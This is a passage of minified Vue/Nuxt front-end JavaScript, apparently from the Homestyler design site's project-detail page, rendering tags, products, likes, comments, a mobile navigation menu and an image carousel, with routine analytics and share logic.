e("a",{key:o.id,staticClass:"award",attrs:{title:"".concat(o.title," design ideas"),href:t.challengeLink(o)},on:{click:function(e){return t.contestLink(o)}}},[e("img",{attrs:{src:a(1113)}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(o.title))]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})])}),t._v(" "),t._l(t.authorInfo.projectTypeLabelsInfo,function(o){return e("a",{directives:[{name:"show",rawName:"v-show",value:t.authorInfo.projectTypeLabelsInfo.length>0,expression:"authorInfo.projectTypeLabelsInfo.length > 0"}],key:o.id,staticClass:"award",attrs:{title:"".concat(o.labelName," design ideas"),href:"/design-ideas-styler/".concat(o.labelNameUrl,"-").concat(encodeURIComponent(o.id))},on:{click:function(e){return t.tagsLink(o)}}},[e("img",{attrs:{src:a(2029)}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(o.labelName))])])}),t._v(" "),t._l(t.authorInfo.designStylerLabelsInfo,function(o){return e("a",{directives:[{name:"show",rawName:"v-show",value:t.authorInfo.designStylerLabelsInfo.length>0,expression:"authorInfo.designStylerLabelsInfo.length > 0"}],key:o.id,staticClass:"award",attrs:{title:"".concat(o.labelName," design ideas"),href:"/design-ideas-styler/".concat(o.labelNameUrl,"-").concat(encodeURIComponent(o.id))},on:{click:function(e){return t.tagsLink(o)}}},[e("img",{attrs:{src:a(1114)}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(o.labelName))])])}),t._v(" "),t._l(t.authorInfo.tags,function(a){return e("a",{directives:[{name:"show",rawName:"v-show",value:t.authorInfo.tags.length>0,expression:"authorInfo.tags.length > 0"}],key:a.tagId,staticClass:"tags",attrs:{title:"".concat(a.tagName," design ideas"),href:"/design-ideas-tag/".concat(encodeURIComponent(a.tagUrl))},on:{click:function(e){return t.tagsLink(a)}}},[t._v("# "+t._s(a.tagName))])}),t._v(" "),t.authorInfo.title?e("a",{staticClass:"award",attrs:{href:"/design-template/".concat(t.authorInfo.roomName.replace(/ /g,"-"))}},[e("i",{staticClass:"iconfont icon-template",staticStyle:{"margin-right":"4px"}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(t.authorInfo.title))])]):t._e()],2):t._e()])])]),t._v(" "),t.productsObj.productsArr.length?e("div",{staticClass:"producet-box"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.productsObj.productsArr.length,expression:"productsObj.productsArr.length"}],staticClass:"product-header"},[e("h2",{staticClass:"product-title"},[t._v("\n            "+t._s(t.$t("mobileDetail.productList"))+"\n            "),e("span",{directives:[{name:"show",rawName:"v-show",value:t.productsObj.productsArr.length,expression:"productsObj.productsArr.length"}]},[t._v("\n              ("),e("span",{staticClass:"title-num"},[t._v(t._s(t.productsObj.productsArr.length))]),t._v(")\n            ")])]),t._v(" "),t.productsObj.productsArr.length>6?e("span",{staticClass:"product-more",on:{click:function(e){t.dialogVisible=!0}}},[t._v(t._s(t.$t("mobileDetail.moreProducts"))+" "),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()]),t._v(" "),e("el-dialog",{staticClass:"product-more-box",attrs:{visible:t.dialogVisible,closeOnPressEscape:!0},on:{"update:visible":function(e){t.dialogVisible=e}}},[e("div",{staticClass:"dialog-title",attrs:{slot:"title"},slot:"title"}),t._v(" "),e("h1",[t._v(t._s(t.$t("mobileDetail.productList")))]),t._v(" "),e("ul",{staticClass:"product-more-list"},t._l(t.productsObj.productsArr,function(a,o){return e("li",{key:o},[e("img",{staticClass:"product-more-img",attrs:{src:t._f("ossImage")(a.images[0],160)}}),t._v(" "),e("div",{staticClass:"product-more-list-b"},[e("img",{attrs:{src:t._f("ossImage")(a.vu,30),alt:"vu"}}),t._v(" "),e("p",[t._v(t._s(a.v))])])])}),0)]),t._v(" "),e("ul",{staticClass:"product-list"},[t._l(t.productsObj.productsArr,function(a,o){return[o-6<0?e("li",{key:o},[e("img",{staticClass:"product-img",attrs:{src:t._f("ossImage")(a.images[0],120)}}),t._v(" "),e("div",{staticClass:"product-img-hover"},[e("img",{attrs:{src:t._f("ossImage")(a.vu,38),alt:"vu"}}),t._v(" "),e("p",[t._v(t._s(a.v))])])]):t._e()]})],2)],1):t._e(),t._v(" "),e("div",{staticClass:"supplement"},[e("p",{staticClass:"text",domProps:{innerHTML:t._s(t.bottomSupplement)}}),t._v(" "),e("p",{staticClass:"text"},[t._v("\n          "+t._s(t.imageToTxtStr)+"\n        ")])]),t._v(" "),e("div",{staticClass:"big-like-content"},[e("div",{staticClass:"big-like"},[e("SocialLikes",{key:"".concat(t.caseItem.caseId,"_big_like"),attrs:{size:"superBig",likeDataOther:t.likeDataInfo,likeData:t.caseItem,customCountStyle:t.countStyle,likeDataImgInfo:t.likeDataImg},on:{"like-changed":t.handleBigLikeChange}})],1),t._v(" "),e("div",{staticClass:"bottom-msg"},[e("span",{staticClass:"like"},[e("i",{staticClass:"iconfont iconhs_xian_like"}),t._v(" "),t.newmodal.show?e("span",{staticClass:"bottom-like-count-cover",on:{click:function(e){return t.showFollowModal("follower")}}},[t._v("\n              "+t._s(t.caseItem.likesCount||0)+" "),e("span",{staticClass:"bottom-like-count"})]):e("el-tooltip",{attrs:{effect:"dark",content:t.$t("comment.details"),placement:"top"}},[e("span",{staticClass:"bottom-like-count-cover",on:{click:function(e){return t.showFollowModal("follower")}}},[t._v("\n                "+t._s(t.caseItem.likesCount||0)+" "),e("span",{staticClass:"bottom-like-count"})])])],1),t._v(" "),e("span",{staticClass:"comments",on:{click:function(e){return t.scrollToComments()}}},[e("i",{staticClass:"iconfont iconfont icona-hs_xian_newcomment"}),t._v(" "+t._s(t.authorInfo.commentsCount||0)+"\n          ")]),t._v(" "),e("span",{staticClass:"views"},[e("i",{staticClass:"iconfont iconhs_xian_look"}),t._v(" "+t._s(t.authorInfo.viewNumber||0)+" ")])]),t._v(" "),e("div",{staticClass:"bottom-msg"},[e("span",{staticClass:"upDate"},[t._v(" "+t._s(t.$t("editproject.updatedate"))+"："+t._s(t.timeformat(t.authorInfo.modifyTime))+" ")]),t._v(" "),t.authorInfo.countryName&&1===t.authorInfo.isShareCountry?e("span",{staticClass:"country_name"},[t._v(" "+t._s(t.authorInfo.countryName)+" ")]):t._e()])])]),t._v(" "),t.isCurrentMobile?e("div",{staticClass:"comments-box",class:t.contentScroll?"comments-box_common":"",attrs:{id:"design-comments"}},[e("iframe",{ref:"commentsIframe",staticStyle:{width:"100%",height:"100%"},attrs:{id:"commentsIframe",src:t.iframeUrl,frameborder:"0"}}),t._v(" "),t.isIframeLoaded?t._e():[e("DetailSkeleton")]],2):t._e(),t._v(" "),e("globalFooter",{staticClass:"designDetailFooter",attrs:{isDetailStyle:""}})],1),t._v(" "),t.isCurrentMobile?t._e():e("div",{staticClass:"comments-box",class:t.contentScroll?"comments-box_common":"",attrs:{id:"design-comments"}},[e("iframe",{ref:"commentsIframe",staticStyle:{width:"100%",height:"100%"},attrs:{id:"commentsIframe",src:t.iframeUrl,frameborder:"0"}}),t._v(" "),t.isIframeLoaded?t._e():[e("DetailSkeleton")]],2),t._v(" "),e("FollowNewModal",{attrs:{show:t.newmodal.show,type:t.newmodal.type,showFollowingModal:t.newmodal,uid:t.authorInfo.authorId},on:{"update:show":function(e){return t.$set(t.newmodal,"show",e)}}}),t._v(" "),e("top-btn",{attrs:{scrollTop:t.topBtnScroll}}),t._v(" "),e("imgVideoBrowser",{attrs:{authorInfoShow:!0,isLike:t.caseItem.isMyLike,authorInfo:t.authorInfo,data:t.browserData,commentsCount:t.authorInfo.commentsCount,defaultIndex:t.browserActiveIndex,caseItemInfo:t.caseItem,likeDataInfo:t.likeDataInfo,likeDataImg:t.likeDataImg},on:{"update:authorInfo":function(e){t.authorInfo=e},"update:author-info":function(e){t.authorInfo=e},reply:t.scrollToComments,likeClick:t.likeClickHandler},model:{value:t.browserVisible,callback:function(e){t.browserVisible=e},expression:"browserVisible"}}),t._v(" "),e("imgVideoBrowser",{attrs:{authorInfoShow:!1,userInfoShow:!0,data:t.commentbrowserData,defaultIndex:t.commentbrowserIndex},on:{likeClick:t.commentLikeClickHandler},model:{value:t.commentbrowserVisible,callback:function(e){t.commentbrowserVisible=e},expression:"commentbrowserVisible"}}),t._v(" "),e("ReportModal",{attrs:{show:t.reportInfo.show,commentInfo:t.reportInfo.commentInfo},on:{"update:show":function(e){return t.$set(t.reportInfo,"show",e)},onClose:t.handleCloseReportModal}})],1)},[],!1,null,"a0ec9004",null),J=Y.exports;function G(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,o)}return a}function W(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?G(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):G(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}installComponents(Y,{SocialLikes:a(327).default});var K=a(144),Q=a(181),X=a(2011),Z=a(127),tt={name:"CaseNavMobile",props:["arrData","domScrollTop","showNav"],data:function(){return{isShowNav:!1}},watch:{showNav:function(t){this.isShowNav=t},isShowNav:function(t){this.$emit("update:showNav",t)}},mounted:function(){},methods:{goDom:function(t){var e=document.querySelector("#".concat(t)).offsetTop;window.scrollTo(0,e-this.domScrollTop),this.isShowNav=!1},constrol:function(t){this.isShowNav=!this.isShowNav},goTop:function(){window.scrollTo(0,0)}}},et=(a(3232),Object(V.a)(tt,function(){var t=this,e=t._self._c;return e("div",{staticClass:"caseMobile"},[e("nav",{staticClass:"caseMobileNav",class:{showNav:t.isShowNav}},[e("i",{staticClass:"close-white-icon",on:{click:function(e){return t.constrol(!1)}}}),t._v(" "),e("ul",{staticClass:"list-box"},t._l(t.arrData,function(a,o){return e("li",{key:o},[e("p",{on:{click:function(e){return t.goDom(a.domId)}}},[t._v("\n          "+t._s(t.$t(a.name))+"\n        ")])])}),0)])])},[],!1,null,"628896ed",null).exports),at=a(2750),ot={filters:{ossImage:g.c},components:{noDesign:at.a},props:["list"],data:function(){return{noDesignText:"You haven't created Floor Plan. <br> You can generate one now.",banners:[a(3233),a(3234),a(3235)],swiperOption:{autoplay:{delay:3e3},loop:!0,pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}}}},st=(a(3236),Object(V.a)(ot,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"swiper",rawName:"v-swiper:mySwiper",value:t.swiperOption,expression:"swiperOption",arg:"mySwiper"}],staticClass:"caseSwiper"},[e("div",{staticClass:"swiper-wrapper"},t._l(t.list,function(a,o){return e("div",{key:o,staticClass:"swiper-slide"},[a?e("img",{attrs:{src:a.url,alt:a.alt,loading:"lazy"}}):e("no-design",{attrs:{text:t.noDesignText}})],1)}),0),t._v(" "),e("div",{staticClass:"swiper-pagination"}),t._v(" "),t._m(0),t._v(" "),t._m(1)])},[function(){var t=this._self._c;return t("div",{staticClass:"swiper-button-prev"},[t("i",{staticClass:"el-icon-arrow-left"})])},function(){var t=this._self._c;return t("div",{staticClass:"swiper-button-next"},[t("i",{staticClass:"el-icon-arrow-right"})])}],!1,null,null,null).exports),nt=a(434),it=a(112);a(1112);function rt(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,o)}return a}function ct(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?rt(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):rt(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var lt={name:"ProjectDetail",directives:{inview:_.b},components:{caseSwiper:st,globalFooter:L.a,topBtn:$.a,caseMobile:et,followBtn:T.a,imgVideoBrowser:D.a,CustomLink:Z.default,NewCommonCardList:nt.a,gradeTips:C.a,ShowHeaderMemberIcon:O.a,PushBadgeDialog:X.a,ShowMedalTag:j.a,FollowNewModal:x.a,DetailSkeleton:S.a,ReportModal:N.a},mixins:[h.a,A.a,F.a,R.a,it.a,P.a,b.a],props:{childProps:{type:Object,default:function(){return{}}}},data:function(){return ct({contentScroll:!1,isIframeLoaded:!1,isCurrentMobile:!1,userLists:[],userListsClass:{0:"userlist_zero",1:"userlist_one",2:"userlist_two",3:"userlist_three"},newmodal:{type:"following",show:!1,showFollowing:!1,spmName:"like_list",designId:"",memberId:"",likeInfo:[]},reportInfo:{show:!1,commentInfo:{}},likeDataImg:{likeConfirm:a(433),uncheckImg:a(569)},countStyle:{display:"none"},loading:!1,showLikeAnim:!1,replyStr:"",commentTxt:"",commentsArr:[],commentsPaging:{},fpInfo:{},likesArr:[],sideBtn:{show:!1,btns:[],scrollTop:341,right:"132",top:"85",style:{},opacity:1},that:this,isCaseNavFix:!1,isExit:!0,showNav:!1,topBtnScroll:-1,noDesignText:"You haven't created Floor Plan. <br> You can generate one now.",commentLoading:!0,commentbrowserIndex:0,commentbrowserData:[],commentbrowserVisible:!1,browserVisible:!1,browserData:[],browserActiveIndex:0,recommendCases:[],commentLimit:10,userCardShow:!1,userCommentId:"",position:{top:"",left:"",right:"",bottom:""},userData:{},platformTipsShow:!1,defaultSideScrollTop:164,setTimeoutFn:null,commentsCount:0,caseItem:{},commentId:"",observer:null,innerWidth:0},this.childProps)},head:function(){var t=this.authorInfo,e=this.$route,a=this.buildShareConfig();this.$emit("updateShareConfig",a);var o={title:this.$t("case_detail_title",{designName:t.designName,authorName:t.name}),keywords:this.$t("case_detail_keywords"),description:this.$t("case_detail_desc",{designName:t.designName,authorName:t.name}),image:a.image,url:a.url,text:a.text,spma:"a1zmxy",spmb:"23072661"},n=e.params.id;return this.errorHtml?n="5c5796342e408f20ffffbe33":(this.authorInfo&&!this.authorInfo.isPublic||"no"===e.query.permission)&&(n="61ea7bfb57c4840acc4a39b6"),{title:o.title,meta:this.getMetaTags("projectDetail",o),link:[].concat(Object(s.a)(this.getLinkTags("projectDetail",n,e.path)),[{rel:"preload",href:o.image,as:"image"}])}},computed:ct(ct({},Object(c.c)(["locale","positionTitle","signIn","loaded","userInfo","userPhoto","userScores","loadLoginIframe","loginIframeLoad","groupInfo","sessionKey"])),{},{iframeUrl:function(){var t=this.$route.query,e=t.targetRootCommentId,a=t.targetCommentId,o="".concat(y.a.hsModel,"/hs-model/gt/comment?itemId=").concat(this.caseItem.caseId);return e&&(o+="&targetRootCommentId=".concat(e)),a&&(o+="&targetCommentId=".concat(a)),o+"&lang=".concat(this.locale,"&itemType=").concat(this.caseItem.caseFrom)},likeDataInfo:function(){return{queryType:"content_like_count",bizType:"global",sourceType:"web_design_detail",platformSystem:"web",likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId,likeTargetListString:this.getLikeTargetList}},getLikeTargetList:function(){return[{likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId}]},tipsText:function(){return this.$t("editproject.webtool").replace("{",'<span class="platform"><span class="form">').replace("}","</span></span>")},platformText:function(){return this.$t("editproject.webtool").replace("{",'<span class="platform-text">').replace("}","</span>")},noPermission:function(){return this.groupInfo.groupId===this.authorInfo.groupId?this.$t("gallerydetail.teamnopermission"):this.$t("gallerydetail.nopermission")},btnStatus:function(){var t=this.authorInfo.blockStatus;return this.authorInfo.isFollowed&&(t=99),t},isInit:function(){return!this.signIn&&!this.loaded},isBlock:function(){return this.authorInfo&&2===this.authorInfo.blockStatus},isPrivate:function(){return"no"===this.$route.query.permission||(this.authorInfo.groupId?!this.authorInfo.isPublic&&this.groupInfo.groupId!==this.authorInfo.groupId:!this.authorInfo.isPublic&&this.authorInfo.authorId!==this.userInfo.uid)},bottomSupplement:function(){var t=this.authorInfo,e=t.designName,a=t.modifyTime,o=t.caseDisplayRenders,s=this.$t("gallerydetail.bottomline1",{designName:e,date:this.timeformat(a),num:o}),n="color: #8D95A1;";return s=(s=(s=s.replace(/\[/,'<a href="https://www.homestyler.com" style="'.concat(n,'" target="_blank">'))).replace(/\[/,'<a href="'.concat(this.$global.floorplanUrl,'" style="').concat(n,'" target="_blank">'))).replace(/\]/g,"</a>")},bottomSupplementTagStr:function(){var t=this.$t("gallerydetail.bottomline2");return t=(t=t.replace(/\[/,'<a href="https://www.homestyler.com/gallery" style="'.concat("color: #8D95A1;",'" target="_blank">'))).replace(/\]/,"</a>")},bottomSupplementTags:function(){var t=this.authorInfo,e=t.tags,a=t.tagsGlobal;return e?Object.keys(e).reduce(function(t,o){var n=e[o].map(function(t,e){return{label:a[o][e],value:t,belongsTo:o}});return[].concat(Object(s.a)(t),Object(s.a)(n))},[]):[]},coverUrl:function(){return this.getFitSrc(this.authorInfo.coverUrl)},coverImgAlt:function(){return this.imgAlt(this.authorInfo)},awardGradeName:function(){var t=this.authorInfo.contests.contests&&this.authorInfo.contests.contests[0]||{},e=t.awardType,a=t.rank,o=k.d.awardType[e]||"";return 2===e&&(o=o[a]),o},isAwarded:function(){return this.authorInfo.contests.contests&&this.authorInfo.contests.contests[0]&&this.authorInfo.contests.contests[0].isAwarded},shareTaskValue:function(){return this.authorInfo.caseId}}),watch:{loaded:function(t){t&&this.setSideBtnsPosition()}},watchQuery:["projectDetail"],mounted:function(){var t=this;this.onResize(),this.application(),this.getUserListIcon(),window.addEventListener("resize",this.onResize),window.addEventListener("scroll",this.scrollToFixed),window.addEventListener("message",this.handleToReport,!1),this.listCaseByRecommend(),setTimeout(function(){t.isIframeLoaded=!0},3e3)},created:function(){this.caseItemChange()},beforeDestroy:function(){window.removeEventListener("resize",this.onResize),window.removeEventListener("scroll",this.scrollToFixed),window.removeEventListener("message",this.handleToReport,!1)},destroyed:function(){},methods:{userAvatar:function(t){var e,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:46;return null!==(e=t)&&void 0!==e&&e.startsWith("http://")&&(t=t.replace("http://","https://")),t?Object(g.d)(t,a):this.defaultAvatar},challengeLink:function(t){return Object(m.b)(t)},buildShareConfig:function(){var t=this.authorInfo,e=void 0===t?{}:t,a=new Date(e.modifyTime).toLocaleString("en-us",{year:"numeric",month:"2-digit",day:"2-digit"}).replace(/(\d+)\/(\d+)\/(\d+)/,"$3-$1-$2"),o=e.designName?this.$t("projectDetail.meta.title",{projectName:e.designName,authorName:e.name,date:a}):"Project Detail",s=e.coverUrl&&e.coverUrl.includes(".mp4")?Object(Q.c)(e.coverUrl,600,1e3*(e.videoCoverFrameDuration||0)):this.coverUrl;return{title:o,description:e.designDes,image:s,url:location.href,text:'See this @homestyler project:"'.concat(o,'"'),attr:{bizId:e.caseId,type:2,language:this.locale||"en_US"}}},scrollToFixed:function(){var t=document.documentElement.scrollTop||document.body.scrollTop;this.contentScroll=t>5},gotoEditPage:function(){Object(d.a)("/hs_global_web.my_design.design_editproject_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&design_id=").concat(this.authorInfo.caseId)),this.$router.push({path:"/publish/post/?id=".concat(this.authorInfo.caseId,"&t=1&r=detail")})},getUserListIcon:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,u.a.other.likeUsers({data:{queryType:"like_me_design_user_list",likeTargetListString:t.getLikeTargetList,queryUid:t.authorInfo.authorId,pageNo:1,pageSize:12},options:{headers:{lang:t.locale||"en_US"}}});case 1:(a=e.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&(s=null==a||null===(o=a.data)||void 0===o||null===(o=o.data)||void 0===o?void 0:o.map(function(t){return{avatar:t.avatar}}),t.userLists=s);case 2:case"end":return e.stop()}},e)}))()},shareClick:function(){Object(d.a)("/hs_global_web.design_detail.share_click","design_id=".concat(this.$route.query.id||this.authorInfo.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.authorInfo.caseId)),this.$emit("showShareModel")},showFollowModal:function(t){this.newmodal={type:t,show:!0,designId:this.$route.query.id||this.authorInfo.assetId,memberId:this.userInfo.uid,spmName:"like_list",source:"projectDetail",likeInfo:[{likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId}]},Object(d.a)("/hs_global_web.popup.like_list_expose","member_id=".concat(this.userInfo.uid,"&design_id=").concat(this.$route.query.id||this.authorInfo.assetId,"&language=").concat(this.locale,"&source=projectDetail"))},getFitSrc:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1280;if(!t)return"";var a=this.isMobile&&!this.isIPad?500:e;return t.includes("x-oss-process=image")?t:Object(g.d)(t,Math.floor(a))},setClearDesignerByIds:function(){this.commentId="",this.userData={},this.userCardShow=!1},caseItemChange:function(){this.caseItem={caseId:this.authorInfo.caseId,isMyLike:this.authorInfo.isLike,likesCount:this.authorInfo.likesCount,privateStatus:this.isPrivate?0:1,caseFrom:102}},toolSpm:function(){Object(d.a)("/hs_global_web.design_detail.tool_click","origin=cover&design_id=".concat(this.$route.query.id||this.authorInfo.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},platformMouseover:function(){this.platformTipsShow=!0,setTimeout(function(){document.querySelector(".icon-start").classList.add("anmi")},200),this.setTimeoutFn&&clearTimeout(this.setTimeoutFn)},platformTips:function(){var t=this;document.querySelector(".icon-start").classList.remove("anmi"),this.setTimeoutFn=setTimeout(function(){t.platformTipsShow=!1},100)},getCommentsDesignerByIds:function(t,e){var a=this;return Object(r.a)(regeneratorRuntime.mark(function o(){var s,n,i,r,c,l,d;return regeneratorRuntime.wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return a.commentId=e,o.prev=1,o.next=2,u.a.feed.listDesignerByIds({data:{umsIdList:JSON.stringify([t]),sourceList:JSON.stringify([1,2])},options:{headers:{lang:a.locale||"en_US"}}});case 2:s=o.sent,n=s.data,r=(i=void 0===n?{}:n).data[0].medalList&&i.data[0].medalList.length?i.data[0].medalList[0].smallImageUrl:"",c=i.data[0].medalList&&i.data[0].medalList.length?i.data[0].medalList[0].name:"",l={normalImageUrl:r,name:c},d=ct(ct({},i.data[0]),l),a.userData=d,o.next=4;break;case 3:o.prev=3,o.catch(1);case 4:case"end":return o.stop()}},o,null,[[1,3]])}))()},getListDesignerByIds:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s,n,i,r,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t.userCardShow=!0,e.prev=1,e.next=2,u.a.feed.listDesignerByIds({data:{umsIdList:JSON.stringify([t.authorInfo.authorId]),sourceList:JSON.stringify([1,2])},options:{headers:{lang:t.locale||"en_US"}}});case 2:a=e.sent,o=a.data,n=(s=void 0===o?{}:o).data[0].medalList&&s.data[0].medalList.length?s.data[0].medalList[0].smallImageUrl:"",i=s.data[0].medalList&&s.data[0].medalList.length?s.data[0].medalList[0].name:"",r={normalImageUrl:n,name:i},c=ct(ct({},s.data[0]),r),t.userData=c,e.next=4;break;case 3:e.prev=3,e.catch(1);case 4:case"end":return e.stop()}},e,null,[[1,3]])}))()},bigLikeClick:function(){var t=this;this.showLikeAnim=!0,setTimeout(function(){t.$refs.likeAnim.play()},100),setTimeout(function(){t.showLikeAnim=!1,t.$refs.likeAnim.stop()},1500)},listCaseByRecommend:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s,n,i;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,a=t.authorInfo,o=a.authorId,s=a.assetId,e.next=1,u.a.other.listCaseByRecommend({data:{pageNo:0,pageSize:60,bizSource:"ALSO_LIKE_CONTENT",targetContentId:s,targetUserId:o,clientInfo:{platform:"web"}}});case 1:(n=e.sent)&&n.ret&&n.ret[0].includes("SUCCESS")&&(i=Object(m.G)(n),t.recommendCases=i),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}))()},imgAlt:function(t){var e=this,a=this.caseTags,o=this.authorInfo;if(a){var s,n=null===(s=a.modelKeys)||void 0===s?void 0:s.reduce(function(t,a){return t?"".concat(t,"、").concat(e.$t(a)):"".concat(e.$t(a))},"");return this.$t("case_detail_cover_alt",{style:this.$t(a.styleKey),room:this.$t(a.roomTypeKey)||t.roomTypeName,models:n})}var i=o.designName,r=o.tags||{},c=r.Style,l=void 0===c?[]:c,u=r.ColorSceme,d=void 0===u?[]:u,m=l.length?l.join(" ")+" ":" ",h=d.length?d.join(" ")+" ":"",g=t.roomTypeName&&"UnnamedSpace"!==t.roomTypeName?Object(K.trim)("".concat(m).concat(h).concat(t.roomTypeName)):Object(K.trim)("".concat(m).concat(i," ").concat(h));return"".concat(g," 3d design renderings")},galleryLink:function(t){var e=t.label,a=t.value,o=t.belongsTo;Object(d.a)("/hs_global_web.design_detail.tag_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&tag_code=").concat(a)),window.open("/gallery/".concat(o,"-").concat(encodeURIComponent(a),"-").concat(encodeURIComponent(e),"-design-ideas/"),"_blank")},newGalleryLink:function(t){var e=t.value,a=t.belongsTo;Object(d.a)("/hs_global_web.design_detail.tag_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&tag_code=").concat(e)),window.open("/gallery/".concat(a,"-").concat(encodeURIComponent(e),"-design-ideas/"),"_blank")},contestLink:function(t){Object(d.a)("/hs_global_web.design_detail.contest_tag_click","contest_id=".concat(t.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},tagsLink:function(t){Object(d.a)("/hs_global_web.mobile_case_detail.click_hashtag","hashtag=".concat(t.tagId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},showBrowser:function(t,e){var a=t,o=this.otherRooms.reduce(function(o,n,i){return e===i&&(a=o.length+t+1),[].concat(Object(s.a)(o),Object(s.a)(n.selectedRoomRenderList))},[]);this.browserData=[this.authorInfo].concat(Object(s.a)(o)).map(function(t,e){var a=!1,o="";return 0===e?(a=t.cover360Url&&!["default","image","aerial"].includes(t.coverType),o=t.cover360Url):(a="panorama"===t.renderType,o=t.photo360Url),{url:t.coverUrl,index:e,showPanorama:a,link:o}}),this.browserActiveIndex=a,this.browserVisible=!0,Object(d.a)("/hs_global_web.design_detail.project_fullscr_open","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},handleScorll:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=t.commentsPaging,o=t.commentLoading,s=a.offset,!a.done&&!o){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,t.getCommentsList(s+1);case 2:case"end":return e.stop()}},e)}))()},handleCurrentChange:function(t){this.getCommentsList(t)},timeformat:function(t){var e,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-mm-dd",o=new Date(t),s={"Y+":o.getFullYear().toString(),"m+":(o.getMonth()+1).toString(),"d+":o.getDate().toString()};for(var n in s)(e=new RegExp("("+n+")").exec(a))&&(a=a.replace(e[1],1===e[1].length?s[n]:s[n].padStart(e[1].length,"0")));return a},application:function(){var t=document.createElement("script");t.setAttribute("type","application/ld+json"),t.text='{\n        "@context":"http://schema.org",\n        "@type":"Organization",\n        "name":"Homestyler",\n        "url":"www.homestyler.com",\n        "logo":"https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/img/homestyler_logo_white.ecf980d.png",\n        "image": "'.concat(this.authorInfo.coverUrl,'",\n        "author": {\n          "@type": "Person",\n          "name": "').concat(this.authorInfo.name,'"\n        },\n        "datePublished": "').concat(this.timeformat(this.authorInfo.modifyTime,"YYYY-mm-dd"),'",\n        "sameAs":[\n          "https://www.facebook.com/homestyler.interiordesign/",\n          "https://twitter.com/homestyler",\n          "https://www.youtube.com/@Homestyler3D",\n          "https://www.instagram.com/homestyler.interiordesign/",\n          "https://www.wikidata.org/wiki/Q58034648"\n        ]\n      }'),t.defer=!0,document.body.appendChild(t)},commentUserClickHandler:function(t){window.gaTracker&&window.gaTracker.trackEvent("designerPage","clickOrigin","comment",this.userInfo.uid),this.authorInfo.homestylerId&&window.open(t,"_blank"),this.authorInfo.homestylerId&&window.open(t,"_blank")},userClickHandler:function(t,e,a){Object(d.a)("/hs_global_web.design_detail.".concat(t,"_click"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(a)),window.gaTracker&&window.gaTracker.trackEvent("designerPage","clickOrigin","designDetail",this.userInfo.uid),this.authorInfo.homestylerId&&window.open(e,"_blank")},scrollToComments:function(){Object(d.a)("/hs_global_web.design_detail.comment_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.authorInfo.caseId)),document.querySelector(".comments-title").scrollIntoView(!0)},replyTab:function(t){if(this.signIn)this.setLoginInfo("login");else{var e=t.replyShow;this.commentsArr.forEach(function(t){t.replyShow=!1}),t.replyShow=!e}},isShowDel:function(t){var e=this.userInfo.uid;return this.authorInfo.authorId===e||t===e},limitStop:function(t){return t.length<=0||t.length>2e3},addComment:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s,n;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.limitStop(t.commentTxt)&&!t.loading){e.next=1;break}return e.abrupt("return");case 1:return 